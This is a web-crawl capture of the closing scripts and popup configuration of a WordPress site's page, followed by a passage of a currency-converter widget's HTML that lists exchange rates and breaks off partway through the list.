bottom","position_top":"0","position_bottom":"65","position_left":"0","position_right":"10","position_from_trigger":false,"position_fixed":true,"overlay_disabled":true,"stackable":true,"disable_reposition":false,"zindex":"1999999999","close_button_delay":"200","fi_promotion":null,"close_on_form_submission":false,"close_on_form_submission_delay":"0","close_on_overlay_click":false,"close_on_esc_press":false,"close_on_f4_press":false,"disable_form_reopen":false,"disable_accessibility":false,"theme_slug":"framed-border","id":103210,"slug":"banner-promo-2025-widget"},"pum-81676":{"triggers":[{"type":"click_open","settings":{"cookie_name":"","extra_selectors":""}}],"cookies":[],"disable_on_mobile":false,"disable_on_tablet":false,"explain":null,"type_section":null,"theme_id":"4174","size":"small","responsive_min_width":"0%","responsive_max_width":"100%","custom_width":"640px","custom_height_auto":false,"custom_height":"380px","scrollable_content":false,"animation_type":"fadeAndSlide","animation_speed":"350","animation_origin":"center top","open_sound":"none","custom_sound":"","location":"center","position_top":"100","position_bottom":"0","position_left":"0","position_right":"0","position_from_trigger":false,"position_fixed":false,"overlay_disabled":false,"stackable":false,"disable_reposition":false,"zindex":"1999999999","close_button_delay":"0","fi_promotion":null,"close_on_form_submission":false,"close_on_form_submission_delay":0,"close_on_overlay_click":false,"close_on_esc_press":false,"close_on_f4_press":false,"disable_form_reopen":false,"disable_accessibility":false,"theme_slug":"notice","id":81676,"slug":"info"},"pum-78236":{"triggers":[],"cookies":[],"disable_on_mobile":false,"disable_on_tablet":false,"explain":null,"type_section":null,"theme_id":"4025","size":"medium","responsive_min_width":"0%","responsive_max_width":"100%","custom_width":"640px","custom_height_auto":false,"custom_height":"380px","scrollable_content":false,"animation_type":"fade","animation_speed":"350","animation_origin":"center top","open_sound":"none","custom_sound":"","location":"center top","position_top":"100","position_bottom":"0","position_left":"0","position_right":"0","position_from_trigger":false,"position_fixed":false,"overlay_disabled":false,"stackable":false,"disable_reposition":false,"zindex":"1999999999","close_button_delay":"0","fi_promotion":null,"close_on_form_submission":false,"close_on_form_submission_delay":0,"close_on_overlay_click":false,"close_on_esc_press":false,"close_on_f4_press":false,"disable_form_reopen":false,"disable_accessibility":false,"theme_slug":"default-theme","id":78236,"slug":"expired"},"pum-59449":{"triggers":[],"cookies":[],"disable_on_mobile":false,"disable_on_tablet":false,"explain":null,"type_section":null,"theme_id":"4025","size":"medium","responsive_min_width":"0%","responsive_max_width":"100%","custom_width":"640px","custom_height_auto":false,"custom_height":"380px","scrollable_content":false,"animation_type":"fade","animation_speed":"350","animation_origin":"center top","open_sound":"none","custom_sound":"","location":"center top","position_top":"100","position_bottom":"Before you can receive product updates, you must first authenticate your Elegant Themes subscription. To do this, you need to enter both your Elegant Themes Username and your Elegant Themes API Key into the Updates Tab in your theme and plugin settings. To locate your API Key, log in to your Elegant Themes account and navigate to the Account \u003E API Key page. Learn more here. If you still get this message, please make sure that your Username and API Key have been entered correctly","position_left":"Before you can receive product updates, you must first authenticate your Elegant Themes subscription. To do this, you need to enter both your Elegant Themes Username and your Elegant Themes API Key into the Updates Tab in your theme and plugin settings. To locate your API Key, log in to your Elegant Themes account and navigate to the Account \u003E API Key page. Learn more here. If you still get this message, please make sure that your Username and API Key have been entered correctly","position_right":"Before you can receive product updates, you must first authenticate your Elegant Themes subscription. To do this, you need to enter both your Elegant Themes Username and your Elegant Themes API Key into the Updates Tab in your theme and plugin settings. To locate your API Key, log in to your Elegant Themes account and navigate to the Account \u003E API Key page. Learn more here. If you still get this message, please make sure that your Username and API Key have been entered correctly","position_from_trigger":false,"position_fixed":false,"overlay_disabled":false,"stackable":false,"disable_reposition":false,"zindex":"1999999999","close_button_delay":"0","fi_promotion":null,"close_on_form_submission":false,"close_on_form_submission_delay":0,"close_on_overlay_click":false,"close_on_esc_press":false,"close_on_f4_press":false,"disable_form_reopen":false,"disable_accessibility":false,"theme_slug":"default-theme","id":59449,"slug":"join-vip"},"pum-59439":{"triggers":[],"cookies":[],"disable_on_mobile":false,"disable_on_tablet":false,"explain":null,"type_section":null,"theme_id":"4025","size":"medium","responsive_min_width":"0%","responsive_max_width":"100%","custom_width":"640px","custom_height_auto":false,"custom_height":"380px","scrollable_content":false,"animation_type":"fade","animation_speed":"350","animation_origin":"center top","open_sound":"none","custom_sound":"","location":"center top","position_top":"100","position_bottom":"Before you can receive product updates, you must first authenticate your Elegant Themes subscription. To do this, you need to enter both your Elegant Themes Username and your Elegant Themes API Key into the Updates Tab in your theme and plugin settings. To locate your API Key, log in to your Elegant Themes account and navigate to the Account \u003E API Key page. Learn more here. If you still get this message, please make sure that your Username and API Key have been entered correctly","position_left":"Before you can receive product updates, you must first authenticate your Elegant Themes subscription. To do this, you need to enter both your Elegant Themes Username and your Elegant Themes API Key into the Updates Tab in your theme and plugin settings. To locate your API Key, log in to your Elegant Themes account and navigate to the Account \u003E API Key page. Learn more here. If you still get this message, please make sure that your Username and API Key have been entered correctly","position_right":"Before you can receive product updates, you must first authenticate your Elegant Themes subscription. To do this, you need to enter both your Elegant Themes Username and your Elegant Themes API Key into the Updates Tab in your theme and plugin settings. To locate your API Key, log in to your Elegant Themes account and navigate to the Account \u003E API Key page. Learn more here. If you still get this message, please make sure that your Username and API Key have been entered correctly","position_from_trigger":false,"position_fixed":false,"overlay_disabled":false,"stackable":false,"disable_reposition":false,"zindex":"1999999999","close_button_delay":"0","fi_promotion":null,"close_on_form_submission":false,"close_on_form_submission_delay":"0","close_on_overlay_click":false,"close_on_esc_press":false,"close_on_f4_press":false,"disable_form_reopen":false,"disable_accessibility":false,"theme_slug":"default-theme-2","id":59439,"slug":"req-hardware-id-sent"},"pum-59435":{"triggers":[],"cookies":[],"disable_on_mobile":false,"disable_on_tablet":false,"explain":null,"type_section":null,"theme_id":4025,"size":"medium","responsive_min_width":"0%","responsive_max_width":"100%","custom_width":"640px","custom_height_auto":false,"custom_height":"380px","scrollable_content":false,"animation_type":"fade","animation_speed":"350","animation_origin":"center top","open_sound":"none","custom_sound":"","location":"center top","position_top":"100","position_bottom":"\u003Cem\u003EBefore you can receive product updates, you must first authenticate your Elegant Themes subscription. To do this, you need to enter both your Elegant Themes Username and your Elegant Themes API Key into the Updates Tab in your theme and plugin settings. To locate your API Key, \u003Ca href=\"https://www.elegantthemes.com/members-area/api-key.php\" target=\"_blank\"\u003Elog in\u003C/a\u003E to your Elegant Themes account and navigate to the \u003Cstrong\u003EAccount \u003E API Key\u003C/strong\u003E page. \u003Ca href=\"http://www.elegantthemes.com/gallery/divi/documentation/update/\" target=\"_blank\"\u003ELearn more here\u003C/a\u003E\u003C/em\u003E. If you still get this message, please make sure that your Username and API Key have been entered correctly","position_left":"\u003Cem\u003EBefore you can receive product updates, you must first authenticate your Elegant Themes subscription. To do this, you need to enter both your Elegant Themes Username and your Elegant Themes API Key into the Updates Tab in your theme and plugin settings. To locate your API Key, \u003Ca href=\"https://www.elegantthemes.com/members-area/api-key.php\" target=\"_blank\"\u003Elog in\u003C/a\u003E to your Elegant Themes account and navigate to the \u003Cstrong\u003EAccount \u003E API Key\u003C/strong\u003E page. \u003Ca href=\"http://www.elegantthemes.com/gallery/divi/documentation/update/\" target=\"_blank\"\u003ELearn more here\u003C/a\u003E\u003C/em\u003E. If you still get this message, please make sure that your Username and API Key have been entered correctly","position_right":"\u003Cem\u003EBefore you can receive product updates, you must first authenticate your Elegant Themes subscription. To do this, you need to enter both your Elegant Themes Username and your Elegant Themes API Key into the Updates Tab in your theme and plugin settings. To locate your API Key, \u003Ca href=\"https://www.elegantthemes.com/members-area/api-key.php\" target=\"_blank\"\u003Elog in\u003C/a\u003E to your Elegant Themes account and navigate to the \u003Cstrong\u003EAccount \u003E API Key\u003C/strong\u003E page. \u003Ca href=\"http://www.elegantthemes.com/gallery/divi/documentation/update/\" target=\"_blank\"\u003ELearn more here\u003C/a\u003E\u003C/em\u003E. If you still get this message, please make sure that your Username and API Key have been entered correctly","position_from_trigger":false,"position_fixed":false,"overlay_disabled":false,"stackable":false,"disable_reposition":false,"zindex":"1999999999","close_button_delay":"0","fi_promotion":null,"close_on_form_submission":false,"close_on_form_submission_delay":0,"close_on_overlay_click":false,"close_on_esc_press":false,"close_on_f4_press":false,"disable_form_reopen":false,"disable_accessibility":false,"responsive_min_width_unit":"px","responsive_max_width_unit":"px","overlay_zindex":"1999999998","theme_slug":"default-theme","id":59435,"slug":"request-sent"}};
//# sourceURL=popup-maker-site-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="//crackitindonesia.com/wp-content/uploads/pum/pum-site-scripts.js?defer&amp;generated=1762286466&amp;ver=1.21.5" id="popup-maker-site-js"></script>
<script type="text/javascript" src="https://crackitindonesia.com/wp-content/plugins/popup-maker/dist/assets/vendor/mobile-detect.min.js" id="mobile-detect-js"></script>
<script type="text/javascript" id="wpcf7cf-scripts-js-extra">
/* <![CDATA[ */
var wpcf7cf_global_settings = {"ajaxurl":"https://crackitindonesia.com/wp-admin/admin-ajax.php"};
//# sourceURL=wpcf7cf-scripts-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://crackitindonesia.com/wp-content/plugins/cf7-conditional-fields/js/scripts.js" id="wpcf7cf-scripts-js"></script>
<script type="text/javascript" id="wptwa-public-js-extra">
/* <![CDATA[ */
var ajax_object = {"ajax_url":"https://crackitindonesia.com/wp-admin/admin-ajax.php"};
//# sourceURL=wptwa-public-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://crackitindonesia.com/wp-content/plugins/wpt-whatsapp/assets/js/public.js" id="wptwa-public-js"></script>
<script type="text/javascript" src="https://challenges.cloudflare.com/turnstile/v0/api.js?render=auto" id="cfturnstile-js" defer="defer" data-wp-strategy="defer"></script>
<script id="wp-emoji-settings" type="application/json">
{"baseUrl":"https://s.w.org/images/core/emoji/17.0.2/72x72/","ext":".png","svgUrl":"https://s.w.org/images/core/emoji/17.0.2/svg/","svgExt":".svg","source":{"concatemoji":"https://crackitindonesia.com/wp-includes/js/wp-emoji-release.min.js"}}
</script>
<script type="module">
/* <![CDATA[ */
/*! This file is auto-generated */
const a=JSON.parse(document.getElementById("wp-emoji-settings").textContent),o=(window._wpemojiSettings=a,"wpEmojiSettingsSupports"),s=["flag","emoji"];function i(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function c(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0);const a=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);return t.every((e,t)=>e===a[t])}function p(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var n=e.getImageData(16,16,1,1);for(let e=0;e<n.data.length;e++)if(0!==n.data[e])return!1;return!0}function u(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\u1fac8")}return!1}function f(e,t,n,a){let r;const o=(r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):document.createElement("canvas")).getContext("2d",{willReadFrequently:!0}),s=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(e=>{s[e]=t(o,e,n,a)}),s}function r(e){var t=document.createElement("script");t.src=e,t.defer=!0,document.head.appendChild(t)}a.supports={everything:!0,everythingExceptFlag:!0},new Promise(t=>{let n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),c.toString(),p.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"});const r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=e=>{i(n=e.data),r.terminate(),t(n)})}catch(e){}i(n=f(s,u,c,p))}t(n)}).then(e=>{for(const n in e)a.supports[n]=e[n],a.supports.everything=a.supports.everything&&a.supports[n],"flag"!==n&&(a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&a.supports[n]);var t;a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&!a.supports.flag,a.supports.everything||((t=a.source||{}).concatemoji?r(t.concatemoji):t.wpemoji&&t.twemoji&&(r(t.twemoji),r(t.wpemoji)))});
//# sourceURL=https://crackitindonesia.com/wp-includes/js/wp-emoji-loader.min.js
/* ]]> */
</script>
<script defer src="https://static.cloudflareinsights.com/beacon.min.js/vcd15cbe7772f49c399c6a5babf22c1241717689176015" integrity="sha512-ZpsOmlRQV6y907TI0dKBHq9Md29nnaEIPlkf84rnaERnq6zvWvPUqr2ft8M1aS28oN72PdrCzSjY4U6VaAw1EQ==" data-cf-beacon='{"version":"2024.11.0","token":"3706427932da42068fbc0a6435e3c9c1","r":1,"server_timing":{"name":{"cfCacheStatus":true,"cfEdge":true,"cfExtPri":true,"cfL4":true,"cfOrigin":true,"cfSpeedBrain":true},"location_startswith":null}}' crossorigin="anonymous"></script>
</body>
</html>


<!-- Page cached by LiteSpeed Cache 7.7 on 2026-01-24 07:21:13 -->

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://currencyrate.today/load-converter?lg=en&tz=7&fm=USD&to=BTC&st=danger&bg=FFFFFF&lr=&rd=&wp=ccc
body_size: 8560
content:
<!DOCTYPE html><html lang="en"><head><meta charset="utf-8"><meta http-equiv="X-UA-Compatible" content="IE=edge"><meta name="viewport" content="width=device-width,initial-scale=1"><meta content="telephone=no" name="format-detection"><meta content="email=no" name="format-detection"><title>Currency Converter</title><!--[if lt IE 9]><script src="https://oss.maxcdn.com/html5shiv/3.7.2/html5shiv.min.js"></script><script src="https://oss.maxcdn.com/respond/1.4.2/respond.min.js"></script><![endif]--><style>html{font-family:sans-serif;-ms-text-size-adjust:100%;-webkit-text-size-adjust:100%}body{margin:0}a{background:transparent}a:active,a:hover{outline:0}small{font-size:80%}button,input,optgroup,select{color:inherit;font:inherit;margin:0}button{overflow:visible}button,select{text-transform:none}button{-webkit-appearance:button;cursor:pointer}button::-moz-focus-inner,input::-moz-focus-inner{border:0;padding:0}input{line-height:normal}optgroup{font-weight:700}*{-webkit-box-sizing:border-box;box-sizing:border-box}:before,:after{-webkit-box-sizing:border-box;box-sizing:border-box}html{font-size:10px;-webkit-tap-highlight-color:rgba(0,0,0,0)}body{font-family:"Helvetica Neue",Helvetica,Arial,sans-serif;font-size:14px;line-height:1.42857143;color:#333;background-color:#fff}input,button,select{font-family:inherit;font-size:inherit;line-height:inherit}a{color:#428bca;text-decoration:none}a:hover,a:focus{color:#2a6496;text-decoration:underline}a:focus{outline:thin dotted;outline:5px auto -webkit-focus-ring-color;outline-offset:-2px}h4{font-family:inherit;font-weight:500;line-height:1.1;color:inherit;margin-top:10px;margin-bottom:10px;font-size:18px}p{margin:0 0 12px}small{font-size:85%}.text-center{text-align:center}.text-muted{color:#777}.form-control{display:block;width:100%;height:35px;padding:6px 12px;font-size:14px;line-height:1.42857143;color:#555;background-color:#fff;background-image:none;border:1px solid #ccc;border-radius:4px;-webkit-box-shadow:inset 0 1px 1px rgba(0,0,0,0.075);box-shadow:inset 0 1px 1px rgba(0,0,0,0.075);-webkit-transition:border-color ease-in-out .15s,box-shadow ease-in-out .15s;-o-transition:border-color ease-in-out .15s,box-shadow ease-in-out .15s;-webkit-transition:border-color ease-in-out .15s,-webkit-box-shadow ease-in-out .15s;transition:border-color ease-in-out .15s,-webkit-box-shadow ease-in-out .15s;transition:border-color ease-in-out .15s,box-shadow ease-in-out .15s;transition:border-color ease-in-out .15s,box-shadow ease-in-out .15s,-webkit-box-shadow ease-in-out .15s}.form-control:focus{border-color:#66afe9;outline:0;-webkit-box-shadow:inset 0 1px 1px rgba(0,0,0,.075),0 0 8px rgba(102,175,233,0.6);box-shadow:inset 0 1px 1px rgba(0,0,0,.075),0 0 8px rgba(102,175,233,0.6)}.form-control::-moz-placeholder{color:#777;opacity:1}.form-control:-ms-input-placeholder{color:#777}.form-control::-webkit-input-placeholder{color:#777}.form-group{margin-bottom:15px}.input-sm{height:30px;padding:5px;font-size:12px;line-height:1.5;border-radius:3px}select.input-sm{height:30px;line-height:30px}.btn{display:inline-block;margin-bottom:0;font-weight:400;text-align:center;vertical-align:middle;cursor:pointer;background-image:none;border:1px solid transparent;white-space:nowrap;padding:6px 12px;font-size:14px;line-height:1.42857143;border-radius:4px;-webkit-user-select:none;-moz-user-select:none;-ms-user-select:none;user-select:none}.btn:focus,.btn:active:focus{outline:thin dotted;outline:5px auto -webkit-focus-ring-color;outline-offset:-2px}.btn:hover,.btn:focus{color:#333;text-decoration:none}.btn:active{outline:0;background-image:none;-webkit-box-shadow:inset 0 3px 5px rgba(0,0,0,0.125);box-shadow:inset 0 3px 5px rgba(0,0,0,0.125)}.btn-default{color:#333;background-color:#fff;border-color:#ccc}.btn-default:hover,.btn-default:focus,.btn-default:active{color:#333;background-color:#e6e6e6;border-color:#adadad}.btn-default:active{background-image:none}.btn-primary{color:#fff;background-color:#428bca;border-color:#357ebd}.btn-primary:hover,.btn-primary:focus,.btn-primary:active{color:#fff;background-color:#3071a9;border-color:#285e8e}.btn-primary:active{background-image:none}.btn-success{color:#fff;background-color:#5cb85c;border-color:#4cae4c}.btn-success:hover,.btn-success:focus,.btn-success:active{color:#fff;background-color:#449d44;border-color:#398439}.btn-success:active{background-image:none}.btn-info{color:#fff;background-color:#5bc0de;border-color:#46b8da}.btn-info:hover,.btn-info:focus,.btn-info:active{color:#fff;background-color:#31b0d5;border-color:#269abc}.btn-info:active{background-image:none}.btn-warning{color:#fff;background-color:#f0ad4e;border-color:#eea236}.btn-warning:hover,.btn-warning:focus,.btn-warning:active{color:#fff;background-color:#ec971f;border-color:#d58512}.btn-warning:active{background-image:none}.btn-danger{color:#fff;background-color:#d9534f;border-color:#d43f3a}.btn-danger:hover,.btn-danger:focus,.btn-danger:active{color:#fff;background-color:#c9302c;border-color:#ac2925}.btn-danger:active{background-image:none}.btn-sm{padding:3px 6px 3px 7px;font-size:12px;line-height:1.5;border-radius:3px}.input-group{position:relative;display:table;border-collapse:separate}.input-group .form-control{position:relative;z-index:2;float:left;width:100%;margin-bottom:0}.input-group{position:relative;display:table;border-collapse:separate}.input-group .form-control{position:relative;z-index:2;float:left;width:100%;margin-bottom:0}.input-group-sm>.form-control,.input-group-sm>.input-group-addon,.input-group-sm>.input-group-btn>.btn{height:30px;padding:5px 10px;font-size:12px;line-height:1.5;border-radius:3px}.input-group-addon,.input-group-btn,.input-group .form-control{display:table-cell}.input-group .form-control:not(:first-child):not(:last-child){border-radius:0}.input-group-addon,.input-group-btn{width:1%;white-space:nowrap;vertical-align:middle}.input-group-addon{padding:6px 12px;font-size:14px;font-weight:400;line-height:1;color:#555;text-align:center;background-color:#eee;border:1px solid #ccc;border-radius:4px}.input-group-addon:first-child{border-bottom-right-radius:0;border-top-right-radius:0;border-right:0}.input-group-btn:last-child>.btn{border-bottom-left-radius:0;border-top-left-radius:0}.input-group-btn{position:relative;font-size:0;white-space:nowrap}.input-group-btn>.btn{position:relative}.input-group-btn>.btn:hover,.input-group-btn>.btn:focus,.input-group-btn>.btn:active{z-index:2}.input-group-btn:last-child>.btn{margin-left:-1px}.panel{background-color:#fff;border:1px solid transparent;border-radius:4px;-webkit-box-shadow:0 1px 1px rgba(0,0,0,0.05);box-shadow:0 1px 1px rgba(0,0,0,0.05)}.panel-body{padding:15px}.panel-heading{padding:10px 15px;border-bottom:1px solid transparent;border-top-right-radius:3px;border-top-left-radius:3px}.panel-title{font-weight: bold;margin-top:0;margin-bottom:0;font-size:13px;color:inherit}.panel-title>a{color:inherit}.panel-footer{padding:10px 15px;background-color:#f5f5f5;border-top:1px solid #ddd;border-bottom-right-radius:3px;border-bottom-left-radius:3px}.panel-default{border-color:#ddd}.panel-default>.panel-heading{color:#333;background-color:#f5f5f5;border-color:#ddd}.panel-primary{border-color:#428bca}.panel-primary>.panel-heading{color:#fff;background-color:#428bca;border-color:#428bca}.panel-success{border-color:#d6e9c6}.panel-success>.panel-heading{color:#3c763d;background-color:#dff0d8;border-color:#d6e9c6}.panel-info{border-color:#bce8f1}.panel-info>.panel-heading{color:#31708f;background-color:#d9edf7;border-color:#bce8f1}.panel-warning{border-color:#faebcc}.panel-warning>.panel-heading{color:#8a6d3b;background-color:#fcf8e3;border-color:#faebcc}.panel-danger{border-color:#ebccd1}.panel-danger>.panel-heading{color:#a94442;background-color:#f2dede;border-color:#ebccd1}.panel-body:before,.panel-body:after{content:" ";display:table}.panel-body:after{clear:both}.pull-right{float:right!important}small{font-size:.5em;font-weight:200;color:#999}.panel-title{white-space:nowrap;overflow:hidden;-o-text-overflow:ellipsis;text-overflow:ellipsis;min-width:0}.result{font-size:19px;font-weight:bolder}.datetime{font-size:.7em;padding-top:9px}.title-logo{font-size:.8em}</style></head><body style="background-color:transparent"><div class="panel panel-danger"><div class="panel-heading"><h4 class="panel-title title-logo"><a href="https://currencyrate.today" rel="noopener nofollow" target="_blank">Currency Converter</a></h4></div><div id="converter" data-base="USD" class="panel-body"><div class="form-group"><div class="input-group input-group-sm"><div class="input-group-addon" id="currency-code">USD</div><input aria-label="Amount" class="form-control" id="amount" name="amount" type="text" autocomplete="off" value="1"><span class="input-group-btn"><button id="swap" title="Swap currencies" class="btn btn-default btn-danger" type="button"><svg width="16" height="16" role="img" fill="white" viewBox="0 0 1792 1792" xmlns="http://www.w3.org/2000/svg"><title>Swap currencies</title><path d="M1792 1184v192q0 13-9.5 22.5t-22.5 9.5h-1376v192q0 13-9.5 22.5t-22.5 9.5q-12 0-24-10l-319-320q-9-9-9-22 0-14 9-23l320-320q9-9 23-9 13 0 22.5 9.5t9.5 22.5v192h1376q13 0 22.5 9.5t9.5 22.5zm0-544q0 14-9 23l-320 320q-9 9-23 9-13 0-22.5-9.5t-9.5-22.5v-192h-1376q-13 0-22.5-9.5t-9.5-22.5v-192q0-13 9.5-22.5t22.5-9.5h1376v-192q0-14 9-23t23-9q12 0 24 10l319 319q9 9 9 23z"/></svg></button></span></div></div><div class="form-group"><select class="form-control input-sm currency-form" name="from" id="from" data-currency-code="USD"><optgroup label="Popular"><option data-rate="1.6536" value="BGN">BGN - Bulgarian Lev</option><option data-rate="0.0000111724" value="BTC">BTC - Bitcoin</option><option data-rate="1" value="USD" selected>USD - US Dollar</option><option data-rate="0.845562" value="EUR">EUR - Euro</option><option data-rate="0.732816" value="GBP">GBP - British Pound Sterling</option><option data-rate="1.450116" value="AUD">AUD - Australian Dollar</option><option data-rate="1.37245" value="CAD">CAD - Canadian Dollar</option><option data-rate="0.780041" value="CHF">CHF - Swiss Franc</option><option data-rate="6.9633" value="CNY">CNY - Chinese Yuan</option><option data-rate="155.705" value="JPY">JPY - Japanese Yen</option><option data-rate="1.2727" value="SGD">SGD - Singapore Dollar</option><option data-rate="1.68039" value="NZD">NZD - New Zealand Dollar</option><option data-rate="279.704669" value="PKR">PKR - Pakistani Rupee</option><option data-rate="7.79755" value="HKD">HKD - Hong Kong Dollar</option><option data-rate="1446.31" value="KRW">KRW - South Korean Won</option><option data-rate="17.3628" value="MXN">MXN - Mexican Peso</option><option data-rate="9.7724" value="NOK">NOK - Norwegian Krone</option><option data-rate="869.565217" value="CLP">CLP - Chilean Peso</option><option data-rate="1421.06" value="NGN">NGN - Nigerian Naira</option><option data-rate="5.288845" value="BRL">BRL - Brazilian Real</option><option data-rate="75.434497" value="RUB">RUB - Russian Ruble</option><option data-rate="43.112406" value="UAH">UAH - Ukrainian Hryvnia</option><option data-rate="31.192459" value="THB">THB - Thai Baht</option><option data-rate="3.558214" value="PLN">PLN - Polish Zloty</option><option data-rate="91.6065" value="INR">INR - Indian Rupee</option><option data-rate="0.0003386114" value="ETH">ETH - Ethereum</option></optgroup><optgroup label="Other"><option data-rate="65.5" value="AFN">AFN - Afghan Afghani</option><option data-rate="82.289454" value="ALL">ALL - Albanian Lek</option><option data-rate="129.508388" value="DZD">DZD - Algerian Dinar</option><option data-rate="912.215" value="AOA">AOA - Angolan Kwanza</option><option data-rate="1433.0527" value="ARS">ARS - Argentine Peso</option><option data-rate="379.07" value="AMD">AMD - Armenian Dram</option><option data-rate="1.8015" value="AWG">AWG - Aruban Florin</option><option data-rate="1.7" value="AZN">AZN - Azerbaijani Manat</option><option data-rate="1" value="BSD">BSD - Bahamian Dollar</option><option data-rate="0.376601" value="BHD">BHD - Bahraini Dinar</option><option data-rate="122.309725" value="BDT">BDT - Bangladeshi Taka</option><option data-rate="2" value="BBD">BBD - Barbadian Dollar</option><option data-rate="2.830529" value="BYN">BYN - Belarusian Ruble</option><option data-rate="2.010904" value="BZD">BZD - Belize Dollar</option><option data-rate="1" value="BMD">BMD - Bermudan Dollar</option><option data-rate="91.780862" value="BTN">BTN - Bhutanese Ngultrum</option><option data-rate="6.909418" value="BOB">BOB - Bolivian Boliviano</option><option data-rate="1.665716" value="BAM">BAM - Bosnia-Herzegovina Mark</option><option data-rate="13.239481" value="BWP">BWP - Botswanan Pula</option><option data-rate="1.278658" value="BND">BND - Brunei Dollar</option><option data-rate="2099.9" value="MMK">MMK - Burmese kyat (Myanmar Kyat)</option><option data-rate="2961.232597" value="BIF">BIF - Burundian Franc</option><option data-rate="4024.179298" value="KHR">KHR - Cambodian Riel</option><option data-rate="93.929273" value="CVE">CVE - Cape Verdean Escudo</option><option data-rate="0.83328" value="KYD">KYD - Cayman Islands Dollar</option><option data-rate="554.652581" value="XOF">XOF - CFA Franc BCEAO</option><option data-rate="554.652581" value="XAF">XAF - CFA Franc BEAC</option><option data-rate="100.902435" value="XPF">XPF - CFP Franc</option><option data-rate="0.022047" value="CLF">CLF - Chilean Unit of Account (UF)</option><option data-rate="6.9501" value="CNH">CNH - Chinese Yuan (Offshore)</option><option data-rate="3575.759978" value="COP">COP - Colombian Peso</option><option data-rate="420.000076" value="KMF">KMF - Comorian Franc</option><option data-rate="2284.189858" value="CDF">CDF - Congolese Franc</option><option data-rate="491.532875" value="CRC">CRC - Costa Rican Colón</option><option data-rate="6.37022" value="HRK">HRK - Croatian Kuna</option><option data-rate="1" value="CUC">CUC - Cuban Convertible Peso</option><option data-rate="25.75" value="CUP">CUP - Cuban Peso</option><option data-rate="20.5205" value="CZK">CZK - Czech Koruna</option><option data-rate="6.314" value="DKK">DKK - Danish Krone</option><option data-rate="177.827972" value="DJF">DJF - Djiboutian Franc</option><option data-rate="8.0227278130" value="DOGE">DOGE - DogeCoin</option><option data-rate="62.981738" value="DOP">DOP - Dominican Peso</option><option data-rate="2.70255" value="XCD">XCD - East Caribbean Dollar</option><option data-rate="47.103183" value="EGP">EGP - Egyptian Pound</option><option data-rate="3.6725" value="AED">AED - Emirati Dirham</option><option data-rate="15" value="ERN">ERN - Eritrean Nakfa</option><option data-rate="155.747306" value="ETB">ETB - Ethiopian Birr</option><option data-rate="0.732816" value="FKP">FKP - Falkland Islands Pound</option><option data-rate="2.2503" value="FJD">FJD - Fijian Dollar</option><option data-rate="73.000001" value="GMD">GMD - Gambian Dalasi</option><option data-rate="2.69" value="GEL">GEL - Georgian Lari</option><option data-rate="10.898667" value="GHS">GHS - Ghanaian Cedi</option><option data-rate="0.732816" value="GIP">GIP - Gibraltar Pound</option><option data-rate="0.00020046" value="XAU">XAU - Gold (ounce)</option><option data-rate="7.674386" value="GTQ">GTQ - Guatemalan Quetzal</option><option data-rate="0.732816" value="GGP">GGP - Guernsey pound</option><option data-rate="8757.977413" value="GNF">GNF - Guinean Franc</option><option data-rate="209.188878" value="GYD">GYD - Guyanese dollar</option><option data-rate="131.135532" value="HTG">HTG - Haitian Gourde</option><option data-rate="26.368863" value="HNL">HNL - Honduran Lempira</option><option data-rate="323.15" value="HUF">HUF - Hungarian Forint</option><option data-rate="123.27" value="ISK">ISK - Icelandic Króna</option><option data-rate="16777.45" value="IDR">IDR - Indonesian Rupiah</option><option data-rate="42086" value="IRR">IRR - Iranian Rial</option><option data-rate="1309.62936" value="IQD">IQD - Iraqi Dinar</option><option data-rate="3.134955" value="ILS">ILS - Israeli Sheqel</option><option data-rate="157.389265" value="JMD">JMD - Jamaican Dollar</option><option data-rate="0.732816" value="JEP">JEP - Jersey pound</option><option data-rate="0.709" value="JOD">JOD - Jordanian Dinar</option><option data-rate="503.338994" value="KZT">KZT - Kazakhstani Tenge</option><option data-rate="128.88" value="KES">KES - Kenyan Shilling</option><option data-rate="0.306446" value="KWD">KWD - Kuwaiti Dinar</option><option data-rate="87.45" value="KGS">KGS - Kyrgystani Som</option><option data-rate="21607.411126" value="LAK">LAK - Laotian Kip</option><option data-rate="89551.895135" value="LBP">LBP - Lebanese Pound</option><option data-rate="16.153358" value="LSL">LSL - Lesotho Loti</option><option data-rate="184.97159" value="LRD">LRD - Liberian Dollar</option><option data-rate="6.361673" value="LYD">LYD - Libyan Dinar</option><option data-rate="320" value="LD">LD - Linden Dollar</option><option data-rate="8.030906" value="MOP">MOP 